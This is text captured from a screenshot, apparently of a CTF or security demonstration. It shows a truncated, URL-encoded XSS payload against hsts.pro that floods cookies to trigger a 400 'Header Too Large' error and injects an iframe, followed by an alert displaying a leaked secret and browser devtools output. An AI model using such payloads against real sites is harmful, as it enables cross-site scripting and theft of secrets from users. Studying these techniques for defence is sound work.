 hsts.pro/csp.php?xss=for%28var%20i=0;i<5;i%2b%2b%29%7Bdocument.cookie=i%2b"="%2b"a".repeat%284000%29%7D;f=document.createElement%28"iframe"%29;f.id="pwn";f.src="/";f.o...
hsts.pro 显示
Pwned Secret: jFZDGNXqGmtFuAh0
确定
Hello!
Secret: jFZDGNXqGmtFuAh0
400 Bad
Request
Request Header Or Cookie Too
Large
Elements Console Sources Network Performance Memory Application Security Audits
top Filter Default levels Group similar
GET http://hsts.pro/ 400 (Bad Request) csp.php?xss=for(var …y.appendCh